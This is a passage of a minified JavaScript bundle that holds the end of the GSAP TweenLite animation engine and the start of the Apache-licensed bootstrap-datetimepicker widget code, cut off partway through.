c,d=e._startTime+1e-10,u=[],h=0,p=0===e._duration;for(o=s.length;--o>-1;)(a=s[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(c=c||L(e,0,p),0===L(a,c,p)&&(u[h++]=a)):d>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale+1e-10>d&&((p||!a._initted)&&2e-10>=d-a._startTime||(u[h++]=a)));for(o=h;--o>-1;)a=u[o],2===n&&a._kill(i,t)&&(r=!0),(2!==n||!a._firstPT&&a._initted)&&a._enabled(!1,!1)&&(r=!0);return r},L=function(t,e,i){for(var n=t._timeline,s=n._timeScale,o=t._startTime,r=1e-10;n._timeline;){if(o+=n._startTime,s*=n._timeScale,n._paused)return-100;n=n._timeline}return o/=s,o>e?o-e:i&&o===e||!t._initted&&2*r>o-e?r:(o+=t.totalDuration()/t._timeScale/s)>e+r?0:o-e-r};n._init=function(){var t,e,i,n,s=this.vars,o=this._overwrittenProps,r=this._duration,a=s.ease;if(s.startAt){if(s.startAt.overwrite=0,s.startAt.immediateRender=!0,this._startAt=k.to(this.target,0,s.startAt),s.immediateRender&&(this._startAt=null,0===this._time&&0!==r))return}else if(s.runBackwards&&s.immediateRender&&0!==r)if(this._startAt)this._startAt.render(-1,!0),this._startAt=null;else if(0===this._time){i={};for(n in s)j[n]&&"autoCSS"!==n||(i[n]=s[n]);return i.overwrite=0,this._startAt=k.to(this.target,0,i),void 0}if(this._ease=a?a instanceof _?s.easeParams instanceof Array?a.config.apply(a,s.easeParams):a:"function"==typeof a?new _(a,s.easeParams):v[a]||k.defaultEase:k.defaultEase,this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&k._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,i,n,s){var o,r,a,l,c,d,u;if(null==e)return!1;this.vars.css||e.style&&e!==t&&e.nodeType&&P.css&&this.vars.autoCSS!==!1&&E(this.vars,e);for(o in this.vars){if(j[o]){if(("onStartParams"===o||"onUpdateParams"===o||"onCompleteParams"===o||"onReverseCompleteParams"===o||"onRepeatParams"===o)&&(c=this.vars[o]))for(r=c.length;--r>-1;)"{self}"===c[r]&&(c=this.vars[o]=c.concat(),c[r]=this)}else if(P[o]&&(l=new P[o])._onInitTween(e,this.vars[o],this)){for(this._firstPT=d={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:!0,n:o,pg:!0,pr:l._priority},r=l._overwriteProps.length;--r>-1;)i[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[o]=d={_next:this._firstPT,t:e,p:o,f:"function"==typeof e[o],n:o,pg:!1,pr:0},d.s=d.f?e[o.indexOf("set")||"function"!=typeof e["get"+o.substr(3)]?o:"get"+o.substr(3)]():parseFloat(e[o]),u=this.vars[o],d.c="string"==typeof u&&"="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*Number(u.substr(2)):Number(u)-d.s||0;d&&d._next&&(d._next._prev=d)}return s&&this._kill(s,e)?this._initProps(e,i,n,s):this._overwrite>1&&this._firstPT&&n.length>1&&N(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,s)):a},n.render=function(t,e,i){var n,s,o,r=this._time;if(t>=this._duration)this._totalTime=this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var a=t/this._duration,l=this._easeType,c=this._easePower;(1===l||3===l&&a>=.5)&&(a=1-a),3===l&&(a*=2),1===c?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),this.ratio=1===l?1-a:2===l?a:.5>t/this._duration?a/2:1-a/2}else this.ratio=this._ease.getRatio(t/this._duration);if(this._time!==r||i){if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==r&&t>=0&&(this._active=!0),0===r&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._time||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||g))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||g)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||g)))}},n._kill=function(t,e){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:k.selector(e)||e;var i,n,s,o,r,a,l,c;if((e instanceof Array||S(e))&&"number"!=typeof e[0])for(i=e.length;--i>-1;)this._kill(t,e[i])&&(a=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(e===this._targets[i]){r=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[i]=t?this._overwrittenProps[i]||{}:"all";break}}else{if(e!==this.target)return!1;r=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(r){l=t||r,c=t!==n&&"all"!==n&&t!==r&&(null==t||t._tempKill!==!0);for(s in l)(o=r[s])&&(o.pg&&o.t._kill(l)&&(a=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete r[s]),c&&(n[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return a},n.invalidate=function(){return this._notifyPluginsOfEnabled&&k._onPluginEvent("_onDisable",this),this._firstPT=null,this._overwrittenProps=null,this._onUpdate=null,this._startAt=null,this._initted=this._active=this._notifyPluginsOfEnabled=!1,this._propLookup=this._targets?{}:[],this},n._enabled=function(t,e){if(o||s.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=M(n[i],this,!0);else this._siblings=M(this.target,this,!0)}return T.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?k._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},k.to=function(t,e,i){return new k(t,e,i)},k.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new k(t,e,i)},k.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new k(t,e,n)},k.delayedCall=function(t,e,i,n,s){return new k(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:s,overwrite:0})},k.set=function(t,e){return new k(t,0,e)},k.killTweensOf=k.killDelayedCallsTo=function(t,e){for(var i=k.getTweensOf(t),n=i.length;--n>-1;)i[n]._kill(e,t)},k.getTweensOf=function(t){if(null==t)return[];t="string"!=typeof t?t:k.selector(t)||t;var e,i,n,s;if((t instanceof Array||S(t))&&"number"!=typeof t[0]){for(e=t.length,i=[];--e>-1;)i=i.concat(k.getTweensOf(t[e]));for(e=i.length;--e>-1;)for(s=i[e],n=e;--n>-1;)s===i[n]&&i.splice(e,1)}else for(i=M(t).concat(),e=i.length;--e>-1;)i[e]._gc&&i.splice(e,1);return i};var q=f("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=q.prototype},!0);if(n=q.prototype,q.version="1.9.1",q.API=2,n._firstPT=null,n._addTween=function(t,e,i,n,s,o){var r,a;null!=n&&(r="number"==typeof n||"="!==n.charAt(1)?Number(n)-i:parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)))&&(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:r,f:"function"==typeof t[e],n:s||e,r:o},a._next&&(a._next._prev=a))},n.setRatio=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.c*t+i.s,i.r?e=e+(e>0?.5:-.5)>>0:n>e&&e>-n&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},n._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},n._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},k._onPluginEvent=function(t,e){var i,n,s,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,n=s;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:o)?a._prev._next=a:s=a,(a._next=n)?n._prev=a:o=a,a=r}a=e._firstPT=s}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},q.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===q.API&&(P[(new t[e])._propName]=t[e]);return!0},p.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,s=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=f("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){q.call(this,i,n),this._overwriteProps=s||[]},t.global===!0),a=r.prototype=new q(i);a.constructor=r,r.API=t.API;for(e in o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,q.activate([r]),r},e=t._gsQueue){for(i=0;e.length>i;i++)e[i]();for(n in u)u[n].func||t.console.log("GSAP encountered missing dependency: com.greensock."+n)}o=!1}(window),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),/**
 * @license
 * =========================================================
 * bootstrap-datetimepicker.js
 * http://www.eyecon.ro/bootstrap-datepicker
 * =========================================================
 * Copyright 2012 Stefan Petre
 *
 * Contributions:
 *  - Andrew Rowls
 *  - Thiago de Arruda
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================
 */
function(t){function e(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}function i(t,e,i){return t.length>e?t:Array(e-t.length+1).join(i||" ")+t}function n(t,e,i,n,s,o){return e&&i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><ul><li'+(o?' class="collapse in"':"")+">"+'<div class="datepicker">'+p.template+"</div>"+"</li>"+'<li class="picker-switch accordion-toggle"><a><i class="'+t+'"></i></a></li>'+"<li"+(o?' class="collapse"':"")+">"+'<div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</li>"+"</ul>"+"</div>":i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</div>":'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="datepicker">'+p.template+"</div>"+"</div>"}function s(){return new Date(Date.UTC.apply(Date,arguments))}void 0!=window.orientation;var o=function(t,e){this.id=r++,this.init(t,e)};o.prototype={constructor:o,init:function(e,i){var s;if(!i.pickTime&&!i.pickDate)throw new Error("Must choose at least one picker");if(this.options=i,this.$element=t(e),this.language=i.language in a?i.language:"en",this.pickDate=i.pickDate,this.pickTime=i.pickTime,this.isInput=this.$element.is("input"),this.component=!1,(this.$element.find(".input-append")||this.$element.find(".input-prepend"))&&(this.component=this.$element.find(".add-on")),this.format=i.format,this.format||(this.format=this.isInput?this.$element.data("format"):this.$element.find("input").data("format"),this.format||(this.format="MM/dd/yyyy")),this._compileFormat(),this.component&&(s=this.component.find("i")),this.pickTime&&(s&&s.length&&(this.timeIcon=s.data("time-icon")),this.timeIcon||(this.timeIcon="icon-time"),s.addClass(this.timeIcon)),this.pickDate&&(s&&s.length&&(this.dateIcon=s.data("date-icon")),this.dateIcon||(this.dateIcon="icon-calendar"),s.removeClass(this.timeIcon),s.addClass(this.dateIcon)),this.widget=t(n(this.timeIcon,i.pickDate,i.pickTime,i.pick12HourFormat,i.pickSeconds,i.collapse)).appendTo("body"),this.minViewMode=i.minViewMode||this.$element.data("date-minviewmode")||0,"string"==typeof this.minViewMode)switch(this.minViewMode){case"months":this.minViewMode=1;break;case"years":this.minViewMode=2;break;default:this.minViewMode=0}if(this.viewMode=i.viewMode||this.$element.data("date-viewmode")||0,"string"==typeof this.viewMode)switch(this.viewMode){case"months":this.viewMode=1;break;case"years":this.viewMode=2;break;default:this.viewMode=0}this.startViewMode=this.viewMode,this.weekStart=i.weekStart||this.$element.data("date-weekstart")||0,this.weekEnd=0===this.weekStart?6:this.weekStart-1,this.setStartDate(i.startDate||this.$element.data("date-startdate")),this.setEndDate(i.endDate||this.$element.data("date-enddate")),this.fillDow(),this.fillMonths(),this.fillHours(),this.fillMinutes(),this.fillSeconds(),this.update(),this.showMode(),this._attachDatePickerEvents()},show:function(t){this.widget.show(),this.height=this.component?this.component.outerHeight():this.$element.outerHeight(),this.place(),this.$element.trigger({type:"show",date:this._date}),this._attachDatePickerGlobalEvents(),t&&(t.stopPropagation(),t.preventDefault())},disable:function(){this.$element.find("input").prop("disabled",!0),this._detachDatePickerEvents()},enable:function(){this.$element.find("input").prop("disabled",!1),this._attachDatePickerEvents()},hide:function(){for(var t=this.widget.find(".collapse"),e=0;t.length>e;e++){var i=t.eq(e).data("collapse");if(i&&i.transitioning)return}this.widget.hide(),this.viewMode=this.startViewMode,this.showMode(),this.set(),this.$element.trigger({type:"hide",date:this._date}),this._detachDatePickerGlobalEvents()},set:function(){var t="";if(this._unset||(t=this.formatDate(this._date)),this.isInput)this.$element.val(t),this._resetMaskPos(this.$element);else{if(this.component){var e=this.$element.find("input");e.val(t),this._resetMaskPos(e)}this.$element.data("date",t)}},setValue:function(t){this._unset=t?!1:!0,"string"==typeof t?this._date=this.parseDate(t):t&&(this._date=new Date(t)),this.set(),this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},getDate:function(){return this._unset?null:new Date(this._date.valueOf())},setDate:function(t){t?this.setValue(t.valueOf()):this.setValue(null)},setStartDate:function(t){t instanceof Date?this.startDate=t:"string"==typeof t?(this.startDate=new s(t),this.startDate.getUTCFullYear()||(this.startDate=-1/0)):this.startDate=-1/0,this.viewDate&&this.update()},setEndDate:function(t){t instanceof Date?this.endDate=t:"string"==typeof t?(this.endDate=new s(t),this.endDate.getUTCFullYear()||(this.endDate=1/0)):this.endDate=1/0,this.viewDate&&this.update()},getLocalDate:function(){if(this._unset)return null;var t=this._date;return new Date(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds())},setLocalDate:function(t){t?this.setValue(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds())):this.setValue(null)},place:function(){var e="absolute",i=this.component?this.component.offset():this.$element.offset();this.width=this.component?this.component.outerWidth():this.$element.outerWidth(),i.top=i.top+this.height;var n=t(window);void 0!=this.options.width&&this.widget.width(this.options.width),"left"==this.options.orientation&&(this.widget.addClass("left-oriented"),i.left=i.left-this.widget.width()+20),this._isInFixed()&&(e="fixed",i.top-=n.scrollTop(),i.left-=n.scrollLeft()),n.width()<i.left+this.widget.outerWidth()?(i.right=n.width()-i.left-this.width,i.left="auto",this.widget.addClass("pull-right")):(i.right="auto",this.widget.removeClass("pull-right")),this.widget.css({position:e,top:i.top,left:i.left,right:i.right})},notifyChange:function(){this.$element.trigger({type:"changeDate",date:this.getDate(),localDate:this.getLocalDate()})},update:function(t){var e=t;if(!e&&(e=this.isInput?this.$element.val():this.$element.find("input").val(),e&&(this._date=this.parseDate(e)),!this._date)){var i=new Date;this._date=s(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds())}this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},fillDow:function(){for(var e=this.weekStart,i=t("<tr>");this.weekStart+7>e;)i.append('<th class="dow">'+a[this.language].daysMin[e++%7]+"</th>");this.widget.find(".datepicker-days thead").append(i)},fillMonths:function(){for(var t="",e=0;12>e;)t+='<span class="month">'+a[this.language].monthsShort[e++]+"</span>";this.widget.find(".datepicker-months td").append(t)},fillDate:function(){var e=this.viewDate.getUTCFullYear(),i=this.viewDate.getUTCMonth(),n=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),this._date.getUTCDate(),0,0,0,0),o="object"==typeof this.startDate?this.startDate.getUTCFullYear():-1/0,r="object"==typeof this.startDate?this.startDate.getUTCMonth():-1,l="object"==typeof this.endDate?this.endDate.getUTCFullYear():1/0,c="object"==typeof this.endDate?this.endDate.getUTCMonth():12;this.widget.find(".datepicker-days").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-months").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-years").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-days th:eq(1)").text(a[this.language].months[i]+" "+e);var d=s(e,i-1,28,0,0,0,0),u=p.getDaysInMonth(d.getUTCFullYear(),d.getUTCMonth());d.setUTCDate(u),d.setUTCDate(u-(d.getUTCDay()-this.weekStart+7)%7),(e==o&&r>=i||o>e)&&this.widget.find(".datepicker-days th:eq(0)").addClass("disabled"),(e==l&&i>=c||e>l)&&this.widget.find(".datepicker-days th:eq(2)").addClass("disabled");var h=new Date(d.valueOf());h.setUTCDate(h.getUTCDate()+42),h=h.valueOf();for(var f,m,g=[];h>d.valueOf();)d.getUTCDay()===this.weekStart&&(f=t("<tr>"),g.push(f)),m="",e>d.getUTCFullYear()||d.getUTCFullYear()==e&&i>d.getUTCMonth()?m+=" old":(d.getUTCFullYear()>e||d.getUTCFullYear()==e&&d.getUTCMonth()>i)&&(m+=" new"),d.valueOf()===n.valueOf()&&(m+=" active"),d.valueOf()+864e5<=this.startDate&&(m+=" disabled"),d.valueOf()>this.endDate&&(m+=" disabled"),f.append('<td class="day'+m+'">'+d.getUTCDate()+"</td>"),d.setUTCDate(d.getUTCDate()+1);this.widget.find(".datepicker-days tbody").empty().append(g);var _=this._date.getUTCFullYear(),v=this.widget.find(".datepicker-months").find("th:eq(1)").text(e).end().find("span").removeClass("active");_===e&&v.eq(this._date.getUTCMonth()).addClass("active"),o>_-1&&this.widget.find(".datepicker-months th:eq(0)").addClass("disabled"),_+1>l&&this.widget.find(".datepicker-months th:eq(2)").addClass("disabled");for(var y=0;12>y;y++)e==o&&r>y||o>e?t(v[y]).addClass("disabled"):(e==l&&y>c||e>l)&&t(v[y]).addClass("disabled");g="",e=10*parseInt(e/10,10);var b=this.widget.find(".datepicker-years").find("th:eq(1)").text(e+"-"+(e+9)).end().find("td");this.widget.find(".datepicker-years").find("th").removeClass("disabled"),o>e&&this.widget.find(".datepicker-years").find("th:eq(0)").addClass("disabled"),e+9>l&&this.widget.find(".datepicker-years").find("th:eq(2)").addClass("disabled"),e-=1;for(var y=-1;11>y;y++)g+='<span class="year'+(-1===y||10===y?" old":"")+(_===e?" active":"")+(o>e||e>l?" disabled":"")+'">'+e+"</span>",e+=1;b.html(g)},fillHours:function(){var t=this.widget.find(".timepicker .timepicker-hours table");t.parent().hide();var e="";if(this.options.pick12HourFormat)for(var n=1,s=0;3>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}else for(var n=0,s=0;6>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}t.html(e)},fillMinutes:function(){var t=this.widget.find(".timepicker .timepicker-minutes table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="minute">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillSeconds:function(){var t=this.widget.find(".timepicker .timepicker-seconds table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="second">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillTime:function(){if(this._date){var t=this.widget.find(".timepicker span[data-time-component]");t.closest("table");var e=this.options.pick12HourFormat,n=this._date.getUTCHours(),s="AM";e&&(n>=12&&(s="PM"),0===n?n=12:12!=n&&(n%=12),this.widget.find(".timepicker [data-action=togglePeriod]").text(s)),n=i(n.toString(),2,"0");var o=i(this._date.getUTCMinutes().toString(),2,"0"),r=i(this._date.getUTCSeconds().toString(),2,"0");t.filter("[data-time-component=hours]").text(n),t.filter("[data-time-component=minutes]").text(o),t.filter("[data-time-component=seconds]").text(r)}},click:function(e){e.stopPropagation(),e.preventDefault(),this._unset=!1;var i=t(e.target).closest("span, td, th");if(1===i.length&&!i.is(".disabled"))switch(i[0].nodeName.toLowerCase()){case"th":switch(i[0].className){case"switch":this.showMode(1);break;case"prev":case"next":var n=this.viewDate,o=p.modes[this.viewMode].navFnc,r=p.modes[this.viewMode].navStep;"prev"===i[0].className&&(r=-1*r),n["set"+o](n["get"+o]()+r),this.fillDate(),this.set()}break;case"span":if(i.is(".month")){var a=i.parent().find("span").index(i);this.viewDate.setUTCMonth(a)}else{var l=parseInt(i.text(),10)||0;this.viewDate.setUTCFullYear(l)}0!==this.viewMode&&(this._date=s(this.viewDate.getUTCFullYear(),this.viewDate.getUTCMonth(),this.viewDate.getUTCDate(),this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.notifyChange()),this.showMode(-1),this.fillDate(),this.set();break;case"td":if(i.is(".day")){var c=parseInt(i.text(),10)||1,a=this.viewDate.getUTCMonth(),l=this.viewDate.getUTCFullYear();i.is(".old")?0===a?(a=11,l-=1):a-=1:i.is(".new")&&(11==a?(a=0,l+=1):a+=1),this._date=s(l,a,c,this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.viewDate=s(l,a,Math.min(28,c),0,0,0,0),this.fillDate(),this.set(),this.notifyChange()}}},actions:{incrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()+1)},incrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()+1)},incrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()+1)},decrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()-1)},decrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()-1)},decrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()-1)},togglePeriod:function(){var t=this._date.getUTCHours();t>=12?t-=12:t+=12,this._date.setUTCHours(t)},showPicker:function(){this.widget.find(".timepicker > div:not(.timepicker-picker)").hide(),this.widget.find(".timepicker .timepicker-picker").show()},showHours:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-hours").show()},showMinutes:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-minutes").show()},showSeconds:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-seconds").show()},selectHour:function(e){var i=t(e.target),n=parseInt(i.text(),10);if(this.options.pick12HourFormat){var s=this._date.getUTCHours();s>=12?12!=n&&(n=(n+12)%24):12===n?n=0:n%=12}this._date.setUTCHours(n),this.actions.showPicker.call(this)},selectMinute:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCMinutes(n),this.actions.showPicker.call(this)},selectSecond:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCSeconds(n),this.actions.showPicker.call(this)}},doAction:function(e){e.stopPropagation(),e.preventDefault(),this._date||(this._date=s(1970,0,0,0,0,0,0));var i=t(e.currentTarget).data("action"),n=this.actions[i].apply(this,arguments);return this.set(),this.fillTime(),this.notifyChange(),n},stopEvent:function(t){t.stopPropagation(),t.preventDefault()},keydown:function(e){var i=this,n=e.which,s=t(e.target);(8==n||46==n)&&setTimeout(function(){i._resetMaskPos(s)})},keypress:function(e){var i=e.which;if(8!=i&&46!=i){var n=t(e.target),s=String.fromCharCode(i),o=n.val()||"";o+=s;var r=this._mask[this._maskPos];if(!r)return!1;if(r.end==o.length){if(!r.pattern.test(o.slice(r.start))){for(o=o.slice(0,o.length-1);(r=this._mask[this._maskPos])&&r.character;)o+=r.character,this._maskPos++;return o+=s,r.end!=o.length?(n.val(o),!1):r.pattern.test(o.slice(r.start))?(n.val(o),this._maskPos++,!1):(n.val(o.slice(0,r.start)),!1)}this._maskPos++}}},change:function(e){var i=t(e.target),n=i.val();this._formatPattern.test(n)?(this.update(),this.setValue(this._date.getTime()),this.notifyChange(),this.set()):n&&n.trim()?(this.setValue(this._date.getTime()),this._date?this.set():i.val("")):this._date&&(this.setValue(null),this.notifyChange(),this._unset=!0),this._resetMaskPos(i)},showMode:function(t){t&&(this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+t))),this.widget.find(".datepicker > div").hide().filter(".datepicker-"+p.modes[this.viewMode].clsName).show()},destroy:function(){this._detachDatePickerEvents(),this._detachDatePickerGlobalEvents(),this.widget.remove(),this.$element.removeData("datetimepicker"),this.component.removeData("datetimepicker")},formatDate:function(t){return this.format.replace(h,function(e){var n,s,o,r=e.length;if("ms"===e&&(r=1),s=l[e].property,"Hours12"===s)o=t.getUTCHours(),0===o?o=12:12!==o&&(o%=12);else{if("Period12"===s)return t.getUTCHours()>=12?"PM":"AM";n="get"+s,o=t[n]()}return"getUTCMonth"===n&&(o+=1),"getUTCYear"===n&&(o=o+1900-2e3),i(o.toString(),r,"0")})},parseDate:function(t){var e,i,n,s,o={};if(!(e=this._formatPattern.exec(t)))return null;for(i=1;e.length>i;i++)n=this._propertiesByIndex[i],n&&(s=e[i],/^\d+$/.test(s)&&(s=parseInt(s,10)),o[n]=s);return this._finishParsingDate(o)},_resetMaskPos:function(t){for(var e=t.val(),i=0;this._mask.length>i;i++){if(this._mask[i].end>e.length){this._maskPos=i;break}if(this._mask[i].end===e.length){this._maskPos=i+1;break}}},_finishParsingDate:function(t){var e,i,n,o,r,a,l;return e=t.UTCFullYear,t.UTCYear&&(e=2e3+t.UTCYear),e||(e=1970),i=t.UTCMonth?t.UTCMonth-1:0,n=t.UTCDate||1,o=t.UTCHours||0,r=t.UTCMinutes||0,a=t.UTCSeconds||0,l=t.UTCMilliseconds||0,t.Hours12&&(o=t.Hours12),t.Period12&&(/pm/i.test(t.Period12)?12!=o&&(o=(o+12)%24):o%=12),s(e,i,n,o,r,a,l)},_compileFormat:function(){for(var t,i,n=[],s=[],o=this.format,r={},a=0,c=0;t=u.exec(o);)i=t[0],i in l?(a++,r[a]=l[i].property,n.push("\\s*"+l[i].getPattern(this)+"\\s*"),s.push({pattern:new RegExp(l[i].getPattern(this)),property:l[i].property,start:c,end:c+=i.length})):(n.push(e(i)),s.push({pattern:new RegExp(e(i)),character:i,start:c,end:++c})),o=o.slice(i.length);this._mask=s,this._maskPos=0,this._formatPattern=new RegExp("^\\s*"+n.join("")+"\\s*$"),this._propertiesByIndex=r},_attachDatePickerEvents:function(){var e=this;this.widget.on("click",".datepicker 